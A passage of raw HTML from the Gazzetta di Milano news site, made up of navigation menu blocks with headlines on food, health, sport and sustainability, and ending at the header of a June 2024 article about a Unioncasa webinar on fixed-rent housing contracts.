</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/food/">All</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="35824" href="https://www.gazzettadimilano.it/category/food/foodwine/">Milano Wine</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" class="td-image-wrap " title="Cresce il consumo di birra analcolica tra i giovani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cresce il consumo di birra analcolica tra i giovani" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Heineken-0.0.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/cresce-il-consumo-di-birra-analcolica-tra-i-giovani/"  rel="bookmark" title="Cresce il consumo di birra analcolica tra i giovani">Cresce il consumo di birra analcolica tra i giovani</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" class="td-image-wrap " title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" ><img class="entry-thumb" src="[data-uri]" alt="" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Matteo-Grandi-in-cucina-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/giovani-talenti-a-eataly-milano-smeraldo-matteo-grandi-martedi-13/"  rel="bookmark" title="Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13">Giovani Talenti a Eataly Milano Smeraldo, Matteo Grandi martedì 13</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" class="td-image-wrap " title="Natale, i sapori della Lombardia a tavola" ><img class="entry-thumb" src="[data-uri]" alt="" title="Natale, i sapori della Lombardia a tavola" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/03-Risotto-impiattamento.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/natale-i-sapori-della-lombardia-a-tavola/"  rel="bookmark" title="Natale, i sapori della Lombardia a tavola">Natale, i sapori della Lombardia a tavola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" class="td-image-wrap " title="Iginio Massari a Foodcast su Food Network" ><img class="entry-thumb" src="[data-uri]" alt="" title="Iginio Massari a Foodcast su Food Network" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/Iginio-Massari-e-Rocco-Cannavino-su-Food-Network.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/food/" class="td-post-category" >FOOD</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/food/iginio-massari-a-foodcast-su-food-network/"  rel="bookmark" title="Iginio Massari a Foodcast su Food Network">Iginio Massari a Foodcast su Food Network</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-113542"><a href="https://www.gazzettadimilano.it/category/salute/">Salute e Benessere</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_20 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_20" ><script>var block_tdi_20 = new tdBlock();
block_tdi_20.id = "tdi_20";
block_tdi_20.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"24980","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_20","tdc_css_class":"tdi_20","tdc_css_class_style":"tdi_20_rand_style"}';
block_tdi_20.td_column_number = "3";
block_tdi_20.block_type = "td_block_mega_menu";
block_tdi_20.post_count = "5";
block_tdi_20.found_posts = "791";
block_tdi_20.header_color = "";
block_tdi_20.ajax_pagination_infinite_stop = "";
block_tdi_20.max_num_pages = "159";
tdBlocksArray.push(block_tdi_20);
</script><div id=tdi_20 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" class="td-image-wrap " title="Crans-Montana, ferito trasferito al Policlinico" ><img class="entry-thumb" src="[data-uri]" alt="" title="Crans-Montana, ferito trasferito al Policlinico" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2023/07/policlinico-milano.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/crans-montana-ferito-trasferito-al-policlinico/"  rel="bookmark" title="Crans-Montana, ferito trasferito al Policlinico">Crans-Montana, ferito trasferito al Policlinico</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" class="td-image-wrap " title="Regione accelera su trapianti tessuti" ><img class="entry-thumb" src="[data-uri]" alt="" title="Regione accelera su trapianti tessuti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Bertolaso-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/regione-accelera-su-trapianti-tessuti/"  rel="bookmark" title="Regione accelera su trapianti tessuti">Regione accelera su trapianti tessuti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" class="td-image-wrap " title="Sanità, approvati indirizzi di programmazione 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sanità, approvati indirizzi di programmazione 2026" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/10/Bertolaso-Intervento-1-1-750x500-1.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/sanita-approvati-indirizzi-di-programmazione-2026/"  rel="bookmark" title="Sanità, approvati indirizzi di programmazione 2026">Sanità, approvati indirizzi di programmazione 2026</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" class="td-image-wrap " title="Ticket sanitari, ok Uil a emendamento" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ticket sanitari, ok Uil a emendamento" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2024/04/E5B621B8-5D7A-46EE-BE38-35C3F25B04F5-export.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/ticket-sanitari-ok-uil-a-emendamento/"  rel="bookmark" title="Ticket sanitari, ok Uil a emendamento">Ticket sanitari, ok Uil a emendamento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" class="td-image-wrap " title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" ><img class="entry-thumb" src="[data-uri]" alt="" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/12/ftg_ipa65226653_ospedale_san_raffaele.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/salute/" class="td-post-category" >Salute e Benessere</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/salute/san-raffaele-uil-la-regione-ha-gli-strumenti-per-governare-i-rapporti/"  rel="bookmark" title="San Raffaele. UIL: La regione ha gli strumenti per governare i rapporti">San Raffaele. UIL: La regione ha gli strumenti per governare i&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_20" data-td_block_id="tdi_20"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-83020"><a href="https://www.gazzettadimilano.it/category/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_21 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_21" ><script>var block_tdi_21 = new tdBlock();
block_tdi_21.id = "tdi_21";
block_tdi_21.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_21","tdc_css_class":"tdi_21","tdc_css_class_style":"tdi_21_rand_style"}';
block_tdi_21.td_column_number = "3";
block_tdi_21.block_type = "td_block_mega_menu";
block_tdi_21.post_count = "4";
block_tdi_21.found_posts = "4017";
block_tdi_21.header_color = "";
block_tdi_21.ajax_pagination_infinite_stop = "";
block_tdi_21.max_num_pages = "1005";
tdBlocksArray.push(block_tdi_21);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21" id="tdi_22" data-td_block_id="tdi_21" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/sport/">All</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_23" data-td_block_id="tdi_21" data-td_filter_value="23783" href="https://www.gazzettadimilano.it/category/sport/arti-marziali-e-lotte-tradizionali/">Arti Marziali e Lotte Tradizionali</a><a class="mega-menu-sub-cat-tdi_21"  id="tdi_24" data-td_block_id="tdi_21" data-td_filter_value="25" href="https://www.gazzettadimilano.it/category/sport/health-fitness/">Health &amp; Fitness</a></div></div><div id=tdi_21 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" class="td-image-wrap " title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" ><img class="entry-thumb" src="[data-uri]" alt="" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/lautaro_martinez2.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/linter-non-si-ferma-battuta-ludinese/"  rel="bookmark" title="L&#8217;Inter non si ferma, battuta l&#8217;Udinese">L&#8217;Inter non si ferma, battuta l&#8217;Udinese</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" class="td-image-wrap " title="Eurolega, Olimpia sconfitta dalla Stella Rossa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Eurolega, Olimpia sconfitta dalla Stella Rossa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/55043347404_d687305594_k.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/eurolega-olimpia-sconfitta-dalla-stella-rossa-3/"  rel="bookmark" title="Eurolega, Olimpia sconfitta dalla Stella Rossa">Eurolega, Olimpia sconfitta dalla Stella Rossa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" class="td-image-wrap " title="Fiorentina, morto il patron Commisso" ><img class="entry-thumb" src="[data-uri]" alt="" title="Fiorentina, morto il patron Commisso" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/commisso_fiorentina_ipa_fg.webp?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/fiorentina-morto-il-patron-commisso/"  rel="bookmark" title="Fiorentina, morto il patron Commisso">Fiorentina, morto il patron Commisso</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" class="td-image-wrap " title="Atalanta, pari a Pisa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Atalanta, pari a Pisa" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/image-7291ae2f-58f2-4883-94a1-884c6e5673bd-85-2560-1440.jpeg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/sport/" class="td-post-category" >Sport</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/sport/atalanta-pari-a-pisa/"  rel="bookmark" title="Atalanta, pari a Pisa">Atalanta, pari a Pisa</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_21" data-td_block_id="tdi_21"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-46886"><a href="#">Rubriche</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"23634","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "1757";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "440";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadimilano.it/category/rubriche/">All</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23633" href="https://www.gazzettadimilano.it/category/rubriche/consolati-milano/">Consolati Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="22302" href="https://www.gazzettadimilano.it/category/rubriche/luce-della-propria-rotondita/">Luce della propria rotondità</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="33394" href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/">Milano Sostenibile</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="25753" href="https://www.gazzettadimilano.it/category/rubriche/petsmilano/">PetsMilano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15536" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="15464" href="https://www.gazzettadimilano.it/category/rubriche/semplicemente-donna/">Semplicemente Donna</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="4588" href="https://www.gazzettadimilano.it/category/rubriche/trasgressioni/">Trasgressioni</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="17704" href="https://www.gazzettadimilano.it/category/rubriche/uzbekistan/">Uzbekistan</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" class="td-image-wrap " title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/11/inquinamento-Pm10.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/pm10-da-venerdi-16-misure-di-i-livello-a-monza-como-bergamo-brescia-e-mantova/"  rel="bookmark" title="Pm10, da venerdì 16 misure di I livello a Monza, Como, Bergamo, Brescia e Mantova">Pm10, da venerdì 16 misure di I livello a Monza, Como,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" class="td-image-wrap " title="Nella Bassa lombarda non si respira da inizio anno" ><img class="entry-thumb" src="[data-uri]" alt="" title="Nella Bassa lombarda non si respira da inizio anno" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Immagine-2026-01-12-141223.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/nella-bassa-lombarda-non-si-respira-da-inizio-anno/"  rel="bookmark" title="Nella Bassa lombarda non si respira da inizio anno">Nella Bassa lombarda non si respira da inizio anno</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" class="td-image-wrap " title="La gestione dei residui industriali: una scelta di sicurezza e valore" ><img class="entry-thumb" src="[data-uri]" alt="Gestione dei residui industriali" title="La gestione dei residui industriali: una scelta di sicurezza e valore" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2026/01/Gestione-rifiuti-speciali.png?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/la-gestione-dei-residui-industriali-una-scelta-di-sicurezza-e-valore/"  rel="bookmark" title="La gestione dei residui industriali: una scelta di sicurezza e valore">La gestione dei residui industriali: una scelta di sicurezza e valore</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" class="td-image-wrap " title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" ><img class="entry-thumb" src="[data-uri]" alt="" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29" data-type="image_tag" data-img-url="https://i0.wp.com/www.gazzettadimilano.it/wp-content/uploads/2025/06/green-ok.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                <a href="https://www.gazzettadimilano.it/category/rubriche/milano-sostenibile/" class="td-post-category" >Milano Sostenibile</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadimilano.it/rubriche/milano-sostenibile/esperienze-di-partecipazione-a-tutela-dellambiente-webinar-giovedi-29/"  rel="bookmark" title="Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29">Esperienze di partecipazione a tutela dell&#8217;ambiente, webinar giovedì 29</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.gazzettadimilano.it/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Rubriche" class="entry-crumb" href="https://www.gazzettadimilano.it/category/rubriche/">Rubriche</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="guarda tutti gli articoli Real Estate Milano" class="entry-crumb" href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Contratti a canone concordato, webinar a cura di Unioncasa martedì 4</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-139791" class="post-139791 post type-post status-publish format-standard has-post-thumbnail category-immobiliare-milano tag-attualita-milano tag-contratti-a-canone-concordato tag-economia tag-immobiliare tag-immobiliare-milano tag-locazioni tag-locazioni-aad-uso-abitativo tag-milano-attualita tag-news-milano tag-notizie-milano tag-unioncasa-milano" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/rubriche/">Rubriche</a></li><li class="entry-category"><a  href="https://www.gazzettadimilano.it/category/rubriche/immobiliare-milano/">Real Estate Milano</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Contratti a canone concordato, webinar a cura di Unioncasa martedì 4</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.gazzettadimilano.it/author/redazione/">redazione</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-06-03T15:16:13+02:00" >3 Giugno 2024</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
